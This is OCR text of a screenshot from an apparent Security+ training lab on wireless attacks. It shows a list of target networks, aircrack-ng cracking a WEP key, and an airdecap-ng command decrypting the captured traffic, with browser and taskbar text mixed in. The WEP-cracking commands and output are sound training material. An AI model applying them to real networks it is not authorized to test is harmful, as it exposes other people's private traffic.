 NDG_Sec_Plus_Lab_06.pdf - Adobe Acrobat Reader DC
File Edit View Window Help
Home Tools NDG_Sec_Plus_Lab_... × Sign In
16 / 30 60.2% Share
# BSSID ESSID Encryption
1 00:1F:90:D9:C6:28 HUANGDOM WEP (138 IVs)
2 00:1F:90:D8:B2:84 RP7J4 WEP (7238 IVs)
3 00:26:62:E5:71:8C T4QY4 WPA (0 handshake)
4 00:18:4D:8A:78:FE boguswifi WPA (0 handshake)
5 00:17:3F:F4:56:90 TOWSON22 WEP (43210 IVs)
6 00:1F:90:B1:86:F8 24SE5 No data - WEP or WPA
7 00:24:B2:DA:A8:7A No data - WEP or WPA
8 00:1A:70:62:9F:59 homer None (0.0.0.0)
Index number of target network ? 5
7. After a few seconds, the aircrack-ng program will be able to crack the 64-bit WEP
key. Notice the output.
Aircrack-ng 1.2 beta3
[00:00:02] Tested 7030 keys (got 29937 IVs)
KB depth byte(vote)
0 0/ 11 AA(39424) 2F(38656) BF(37888) BC(36608) FC(36352)
1 5/ 11 AA(35840) 93(35840) 18(35584) 28(35584) A5(35328)
2 0/ 1 AA(44032) 65(37376) EB(36608) 2C(36096) 55(35840)
3 24/ 30 A0(33536) 35(33280) 4D(33280) 76(33280) 97(33280)
4 0/ 2 AA(41728) D9(38144) 8E(36096) 4C(35072) F7(35072)
KEY FOUND! [ AA:AA:AA:AA:AA ]
Decrypted correctly: 100%
8. After the WEP key is obtained, decrypt the network traffic with airdecap-ng. Enter
the command below to decrypt the traffic.
root@Kali-Attacker:~# airdecap-ng -w AA:AA:AA:AA:AA /tmp/captures/WEP1.cap
root@Kali-Attacker:~# airdecap-ng -w AA:AA:AA:AA:AA /tmp/captures/WEP1.cap
Total number of packets read 110058
Total number of WEP data packets 50596
Total number of WPA data packets 808
Number of plaintext data packets 0
Number of decrypted WEP packets 43220
Number of corrupted WEP packets 0
Number of decrypted WPA packets 0
8/28/2018 Copyright © 2018 Network Development Group, Inc. www.netdevgroup.com Page 16
NDG
Lab 06: Wireless Networking Attack and Mitigation Techniques
The number of decrypted WEP packets should be 43220.
9. Analyze the decrypted traffic with Wireshark. Type sudo wireshark into the terminal
and then press Enter.
10. If prompted with Lua loading error, click OK to continue.
[in-cla eLearn Did yo 10 Pyt matpl NE Go
https://openlab.bayict.cabrillo.ed
MyNETLAB > NSecurity_Plus_V3-Pod-02 > Reservation 74348 > Lab 06: Wireless Networking Attack and
Mitigation Techniques
Topology Content Status DVL Kali pfSense SecOnion
Ubuntu Win16 Win12R2
Time Remaining
0 37
hrs. min.
Applications Places Fri Nov 22, 9:12 PM root
Computer
root@Kali-Attacker: ~
File Edit View Search Terminal Help
Aircrack-ng 1.2 beta3
[00:00:02] Tested 7030 keys (got 29937 IVs)
KB depth byte(vote)
0 0/ 11 AA(39424) 2F(38656) BF(37888) BC(36608) FC(36352)
1 5/ 11 AA(35840) 93(35840) 18(35584) 28(35584) A5(35328)
2 0/ 1 AA(44032) 65(37376) EB(36608) 2C(36096) 55(35840)
3 24/ 30 A0(33536) 35(33280) 4D(33280) 76(33280) 97(33280)
4 0/ 2 AA(41728) D9(38144) 8E(36096) 4C(35072) F7(35072)
KEY FOUND! [ AA:AA:AA:AA:AA ]
Decrypted correctly: 100%
root@Kali-Attacker:~#
root@Kali-Attacker: ~ root@Kali-Attacker: ~
Type here to search
6:13 PM
11/22/2019
2